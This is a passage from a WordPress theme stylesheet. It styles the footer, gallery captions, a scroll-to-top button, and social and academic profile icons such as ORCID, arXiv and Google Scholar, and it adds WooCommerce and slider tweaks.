    width: 100%;
}

.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/* =Footer
----------------------------------------------- */

#footer-area {
    background-color: #313233;
    color: #999;
}

#footer-area a {
    color: #DADADA;
}

#footer-area .footer-widget-area {
    padding: 40px 0 20px 0;
    overflow: hidden;
}

#footer-area ul li,
#footer-area .widget_nav_menu ul li a {
    border-color: #444;
}

#footer-area .site-info nav ul li {
    border-bottom: none;
}

.widgettitle {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 0;
    color: inherit;
}

#footer-area .widget ul li {
    list-style: none;
}

.footer-nav.nav li {
    position: relative;
    display: inline-block;
}

.footer-nav.nav {
    margin-bottom: 2px;
}

.footer-nav.nav ul {
    padding: 0;
    list-style: none;
}

.footer-widget {
    overflow: hidden;
}

.copyright {
    margin-top: 10px;
    float: right;
    text-align: right;
}

#colophon {
    background-color: #1F1F1F;
    padding: 10px 0;
    border-top: 1px solid #3A3A3A;
}

.site-info a {
    color: #777;
}

.site-info a:hover {
    color: #999;
}

#footer-area a:focus,
#footer-area a:hover {
    color: #fff;
    background: transparent;
}

.site-info {
    color: #999;
    font-size: 12px;
}

.footer-nav.nav > li > a:hover {
    background-color: transparent;
}

.scroll-to-top {
    background: #363636;
    background: rgba(100, 100, 100, 0.4);
    color: #FFF;
    bottom: 4%;
    cursor: pointer;
    display: none;
    position: fixed;
    right: 20px;
    z-index: 999;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    width: 40px;
    border-radius: 4px;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    transition: background-color 0.3s linear;
}

.scroll-to-top:hover {
    background: #DA4453;
    opacity: .8;
}

.footer-widget-area .widget {
    margin-bottom: 50px;
}

.footer-widget-area .widget_calendar table,
.footer-widget-area .widget ul,
.footer-widget-area .widget ul > li:last-child,
.footer-widget-area .popular-posts-wrapper .post:last-child {
    margin-bottom: 0;
}

.site-info .nav ul,
.site-info .nav li,
.site-info .nav > li > a {
    display: inline-block;
}

.site-info .nav a {
    padding: 10px 15px;
    text-transform: uppercase;
}

@media (max-width: 768px) {
    .site-info, .copyright {
        text-align: center;
    }

    .footer-nav.nav, .copyright {
        float: none;
    }
}

/* =Social icons
----------------------------------------------- */
#secondary .widget .social-icons a {
    color: #fff;
}

.social-icons, #menu-social {
    position: relative;
    text-align: center;
}

.sparkling-social #menu-social {
    text-align: left;
}

#secondary .widget .social-icons {
    text-align: left;
}

.social-icons a {
    font-size: 18px;
    line-height: 40px;
    list-style: none;
    display: inline-block;
    text-align: center;
    height: 40px;
    width: 40px;
    margin-right: 5px;
    margin-bottom: 5px;
    border-radius: 3px;
    background-color: #DADADA;
    -webkit-transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
    transition: background-color 0.5s;
}

#menu-social li {
    border: none;
    display: inline-block;
    margin: 0;
}

.social-icons li a {
    font-size: 18px;
    line-height: 40px;
    list-style: none;
    display: inline-block;
    text-align: center;
    height: 40px;
    width: 40px;
    margin-right: 5px;
    margin-bottom: 5px;
    border-radius: 3px;
    background-color: #DADADA;
    -webkit-transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
    transition: background-color 0.5s;
}

#footer-area .social-icons a {
    margin-right: 7px;
    background-color: #363636;
    color: #fff;
}

#footer-area .social-icons li a {
    background-color: #363636;
    color: #fff;
    margin-right: 7px;
}

#menu-social li a span {
    display: none;
}

#menu-social li a[href*="facebook.com"]:hover {
    background-color: #4265b9 !important;
}

#menu-social li a[href*="docker.com"]:hover {
    background-color: #0D397F !important;
}

#menu-social li a[href*="academia.edu"]:hover {
    background-color: #FFF !important;
    color: #000 !important;
}

#menu-social li a[href*="youracclaim.com"]:hover {
    background-color: #2B6C97 !important;
}

#menu-social li a[href*="youracclaim.com"]:hover {
    background-color: #2B6C97 !important;
}

#menu-social li a[href*="acm.org"]:hover {
    background-color: #42A6D5 !important;
}

#menu-social li a[href*="dl.acm.org"]:hover {
    background-color: #AEC85C !important;
}

#menu-social li a[href*="arxiv.org"]:hover {
    background-color: #68645B !important;
}

#menu-social li a[href*="biorxiv.org"]:hover {
    background-color: #B92B3D !important;
}

#menu-social li a[href*="ceur-ws.org"]:hover {
    background-color: #F5F4EF !important;
}

#menu-social li a[href*="coursera.org"]:hover {
    background-color: #508DD6 !important;
}

#menu-social li a[href*="dataverse.org"]:hover {
    background-color: #C25B37 !important;
}

#menu-social li a[href*="dblp.uni-trier.de"]:hover {
    background-color: #12539B !important;
}

#menu-social li a[href*="depsy.org"]:hover {
    background-color: #2BB0E9 !important;
}

#menu-social li a[href*="doi.org"]:hover {
    background-color: #F8B248 !important;
}

#menu-social li a[href*="datadryad.org"]:hover {
    background-color: #44822C !important;
}

#menu-social li a[href*="figshare.com"]:hover {
    background-color: #556470 !important;
}

#menu-social li a[href*="scholar.google"]:hover {
    background-color: #4A8BEE !important;
}

#menu-social li a[href*="ideas.repec.org"]:hover {
    background-color: #F61729 !important;
}

#menu-social li a[href*="ieee.org"]:hover {
    background-color: #166895 !important;
}

#menu-social li a[href*="impactstory.org"]:hover {
    background-color: #F9362A !important;
}

#menu-social li a[href*="inspirehep.net"]:hover {
    background-color: #6B9CC8 !important;
}

#menu-social li a[href*="lattes.cnpq.brt"]:hover {
    background-color: #135C95 !important;
}

#menu-social li a[href*="mathoverflow.net"]:hover {
    background-color: #DE8341 !important;
}

#menu-social li a[href*="mendeley.com"]:hover {
    background-color: #FFF !important;
    color: #000 !important;
}

#menu-social li a[href*="openaccessweek.org"]:hover {
    background-color: #F17E3C !important;
}

#menu-social li a[href*="orcid.org"]:hover {
    background-color: #A8CA50 !important;
}

#menu-social li a[href*="osf.io"]:hover {
    background-color: #3FBAEB !important;
}

#menu-social li a[href*="overleaf.com"]:hover {
    background-color: #4D8F4A !important;
}

#menu-social li a[href*="philpapers.org"]:hover {
    background-color: #1650A3 !important;
}

#menu-social li a[href*="piazza.com"]:hover {
    background-color: #407DA8 !important;
}

#menu-social li a[href*="publons.com"]:hover {
    background-color: #386895 !important;
}

#menu-social li a[href*="ncbi.nlm.nih.gov"]:hover {
    background-color: #D5D5D5 !important;
}

#menu-social li a[href*="researchgate.net"]:hover {
    background-color: #30CABB !important;
}

#menu-social li a[href*="researcherid.com"]:hover {
    background-color: #EA7B32 !important;
}

#menu-social li a[href*="scirate.com"]:hover {
    background-color: #3299F3 !important;
}

#menu-social li a[href*="semanticscholar.org"]:hover {
    background-color: #FBD669 !important;
}

#menu-social li a[href*="springer.com"]:hover {
    background-color: #EA7D33 !important;
}

#menu-social li a[href*="zotero.org"]:hover {
    background-color: #C82E3E !important;
}

#menu-social li a[href*="twitter.com"]:hover {
    background-color: #55ACEE !important;
}

#menu-social li a[href*="dribbble.com"]:hover {
    background-color: #ea4c89 !important;
}

#menu-social li a[href*="flickr.com"]:hover {
    background-color: #ff0084 !important;
}

#menu-social li a[href*="plus.google.com"]:hover {
    background-color: #d62408 !important;
}

#menu-social li a[href*="skype.com"]:hover {
    background-color: #0bbff2 !important;
}

#menu-social li a[href*="pinterest.com"]:hover {
    background-color: #c31e26 !important;
}

#menu-social li a[href*="linkedin.com"]:hover {
    background-color: #005987 !important;
}

#menu-social li a[href*="slideshare.net"]:hover {
    background-color: #005987 !important;
}

#menu-social li a[href*="vimeo.com"]:hover {
    background-color: #1bb6ec !important;
}

#menu-social li a[href*="tumblr.com"]:hover {
    background-color: #35506b !important;
}

#menu-social li a[href*="youtube.com"]:hover {
    background-color: #df3333 !important;
}

#menu-social li a[href*="instagram.com"]:hover {
    background-color: #F95B60 !important;
}

#menu-social li a[href*="/feed"]:hover {
    background-color: #f39c12 !important;
}

#menu-social li a[href*="foursquare.com"]:hover {
    background-color: #2398C9 !important;
}

#menu-social li a[href*="soundcloud.com"]:hover {
    background-color: #F50 !important;
}

#menu-social li a[href*="github.com"]:hover {
    background-color: #4183C4 !important;
}

#menu-social li a[href*="gitlab.com"]:hover {
    background-color: #fc9403 !important;
}

#menu-social li a[href*="stackoverflow.com"]:hover {
    background-color: #F48024 !important;
}

#menu-social li a[href*="xing.com"]:hover {
    background-color: #006567 !important;
}

#menu-social li a[href*="spotify.com"]:hover {
    background-color: #81b71a !important;
}

#menu-social li a[href*="mailto"]:hover {
    background-color: #DA4453 !important;
}

#menu-social li a[href*="t.me"]:hover,
#menu-social li a[href*="telegram.me"]:hover {
    background-color: #0088cc !important;
}

#menu-social li, #menu-social ul {
    border: 0 !important;
    list-style: none;
    padding-left: 0;
}

#menu-social li a[href*="twitter.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f099"
}

#menu-social li a[href*="xing.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f168"
}

#menu-social li a[href*="facebook.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f39e";
    font-weight: 900;
}

#menu-social li a[href*="github.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f09b"
}

#menu-social li a[href*="gitlab.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f296"
}

#menu-social li a[href*="stackoverflow.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f16c"
}

#menu-social li a[href*="/feed"]:before {
    font-family: 'Font Awesome\ 5 Free';
    content: "\f09e";
    font-weight: 900;
}

#menu-social li a[href*="dribbble.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f17d"
}

#menu-social li a[href*="skype.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f17e"
}

#menu-social li a[href*="foursquare.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f180"
}

#menu-social li a[href*="spotify.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f1bc"
}

#menu-social li a[href*="soundcloud.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f1be"
}

#menu-social li a[href*="vimeo.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f194"
}

#menu-social li a[href*="youtube.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f167"
}

#menu-social li a[href*="instagram.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f16d"
}

#menu-social li a[href*="flickr.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f16e"
}

#menu-social li a[href*="tumblr.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f173"
}

#menu-social li a[href*="pinterest.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f0d2"
}

#menu-social li a[href*="plus.google.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f0d5"
}

#menu-social li a[href*="linkedin.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f0e1"
}

#menu-social li a[href*="slideshare.net"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f1e7"
}

#menu-social li a[href*="mailto"]:before {
    font-family: 'Font Awesome\ 5 Free';
    content: "\f0e0"
}

#menu-social li a[href*="t.me"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f2c6"
}

#menu-social li a[href*="telegram.me"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f2c6"
}

#menu-social li a[href*="docker.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f395"
}

/* Academicons - @since 2.4.0 */
#menu-social li a[href*="academia.edu"]:before {
    font-family: 'Academicons';
    content: "\e9af";
}

#menu-social li a[href*="youracclaim.com"]:before {
    font-family: 'Academicons';
    content: "\e92e";
}

#menu-social li a[href*="acm.org"]:before {
    font-family: 'Academicons';
    content: "\e93c";
}

#menu-social li a[href*="dl.acm.org"]:before {
    font-family: 'Academicons';
    content: "\e96a";
}

#menu-social li a[href*="arxiv.org"]:before {
    font-family: 'Academicons';
    content: "\e974";
}

#menu-social li a[href*="biorxiv.org"]:before {
    font-family: 'Academicons';
    content: "\e9a2";
}

#menu-social li a[href*="ceur-ws.org"]:before {
    font-family: 'Academicons';
    content: "\e96d";
}

#menu-social li a[href*="coursera.org"]:before {
    font-family: 'Academicons';
    content: "\e95f";
}

#menu-social li a[href*="dataverse.org"]:before {
    font-family: 'Academicons';
    content: "\e9f7";
}

#menu-social li a[href*="dblp.uni-trier.de"]:before {
    font-family: 'Academicons';
    content: "\e94f";
}

#menu-social li a[href*="depsy.org"]:before {
    font-family: 'Academicons';
    content: "\e97a";
}

#menu-social li a[href*="doi.org"]:before {
    font-family: 'Academicons';
    content: "\e97e";
}

#menu-social li a[href*="datadryad.org"]:before {
    font-family: 'Academicons';
    content: "\e97c";
}

#menu-social li a[href*="figshare.com"]:before {
    font-family: 'Academicons';
    content: "\e981";
}

#menu-social li a[href*="scholar.google"]:before {
    font-family: 'Academicons';
    content: "\e9d4";
}

#menu-social li a[href*="ideas.repec.org"]:before {
    font-family: 'Academicons';
    content: "\e9ed";
}

#menu-social li a[href*="ieee.org"]:before {
    font-family: 'Academicons';
    content: "\e929";
}

#menu-social li a[href*="impactstory.org"]:before {
    font-family: 'Academicons';
    content: "\e9cf";
}

#menu-social li a[href*="inspirehep.net"]:before {
    font-family: 'Academicons';
    content: "\e9e9";
}

#menu-social li a[href*="lattes.cnpq.brt"]:before {
    font-family: 'Academicons';
    content: "\e9b3";
}

#menu-social li a[href*="mathoverflow.net"]:before {
    font-family: 'Academicons';
    content: "\e9f6";
}

#menu-social li a[href*="mendeley.com"]:before {
    font-family: 'Academicons';
    content: "\e9f0";
}

#menu-social li a[href*="openaccessweek.org"]:before {
    font-family: 'Academicons';
    content: "\e939";
}

#menu-social li a[href*="orcid.org"]:before {
    font-family: 'Academicons';
    content: "\e9d9";
}

#menu-social li a[href*="osf.io"]:before {
    font-family: 'Academicons';
    content: "\e9ef";
}

#menu-social li a[href*="overleaf.com"]:before {
    font-family: 'Academicons';
    content: "\e914";
}

#menu-social li a[href*="philpapers.org"]:before {
    font-family: 'Academicons';
    content: "\e98a";
}

#menu-social li a[href*="piazza.com"]:before {
    font-family: 'Academicons';
    content: "\e99a";
}

#menu-social li a[href*="publons.com"]:before {
    font-family: 'Academicons';
    content: "\e937";
}

#menu-social li a[href*="ncbi.nlm.nih.gov"]:before {
    font-family: 'Academicons';
    content: "\e99f";
}

#menu-social li a[href*="researchgate.net"]:before {
    font-family: 'Academicons';
    content: "\e95e";
}

#menu-social li a[href*="researcherid.com"]:before {
    font-family: 'Academicons';
    content: "\e91a";
}

#menu-social li a[href*="scirate.com"]:before {
    font-family: 'Academicons';
    content: "\e98e";
}

#menu-social li a[href*="semanticscholar.org"]:before {
    font-family: 'Academicons';
    content: "\e96e";
}

#menu-social li a[href*="springer.com"]:before {
    font-family: 'Academicons';
    content: "\e928";
}

#menu-social li a[href*="zotero.org"]:before {
    font-family: 'Academicons';
    content: "\e962";
}

@media (max-width: 992px) {
    .site-branding {
        text-align: center;
    }

    .side-pull-left .main-content-inner, .side-pull-right .main-content-inner {
        float: none;
    }
}

/* =Call For Action
----------------------------------------------- */
.cfa {
    padding: 30px 0px;
    background: #FFF;
    border-bottom: 1px solid #DADADA;
    text-align: center;
}

.cfa-text {
    font-size: 22px;
    color: #DA4453;
    display: block;
    padding-top: 10px;
}

.cfa-button {
    background-color: transparent;
    color: #DA4453;
    padding: 15px 30px;
    border-color: #DA4453;
}

.cfa-button a {
    color: #DA4453;
}

.cfa-button:hover {
    background-color: #DA4453;
    color: #fff;
}

@media (max-width: 767px) {
    .cfa {
        padding: 0 0 20px;
    }

    .cfa-button {
        padding: 10px 16px;
        margin-top: 10px;
    }
}

/* =Elements when no javaScript is present
----------------------------------------------- */
#submit,
.tagcloud,
.comment-reply-link,
.widget_rss ul,
button[type=submit],
.postform,
table#wp-calendar {
    display: none;
}

.no-js #submit,
.no-js .tagcloud,
.no-js .comment-reply-link,
.no-js .widget_rss ul,
button[type=submit],
.no-js .postform,
.no-js table#wp-calendar {
    display: block;
}

/* WooCommerce Support */
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    padding: 6px;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 10px 30px 20px;
}

.woocommerce .main-content-inner {
    background-color: #fff;
    border: 1px solid #dadada;
    padding: 45px 50px;
}

/* Video Post */
.blog-item-wrap .entry-video > iframe {
    margin: 0 auto;
    display: block;
    max-width: 100%;
    width: 100%;
}

/* Flex Slider */
.flexslider .flex-control-nav {
    left: 50%;
    transform: translateX(-50%);
    width: auto;
}
